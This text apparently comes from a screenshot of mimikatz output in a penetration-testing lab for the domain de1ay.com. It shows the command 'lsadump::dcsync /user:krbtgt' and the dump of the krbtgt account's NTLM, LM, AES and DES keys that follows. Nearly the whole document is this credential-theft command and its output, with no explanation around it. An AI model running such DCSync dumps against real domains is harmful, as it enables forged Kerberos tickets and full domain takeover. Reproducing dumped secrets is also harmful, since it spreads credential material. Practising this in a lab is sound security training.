 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/9/9 10:44:59
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
    ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
    lm  - 0: 9b5cd36575630d629f3aa6d769ec91c3

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : DE1AY.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 42e65a58c000dab8d353b1ff2bee93383f27f0966767afa
8c1f32fc51122d118
      aes128_hmac       (4096) : 5eb13d2a0e1f4980c3e3810d5da3da4f
      des_cbc_md5       (4096) : 79c8dc79fe467552

* Primary:Kerberos *
    Default Salt : DE1AY.COMkrbtgt
    Credentials
      des_cbc_md5       : 79c8dc79fe467552

* Packages *
    Kerberos-Newer-Keys

* Primary:WDigest *
    01  6486daf200f85102b9a66f0bb698f964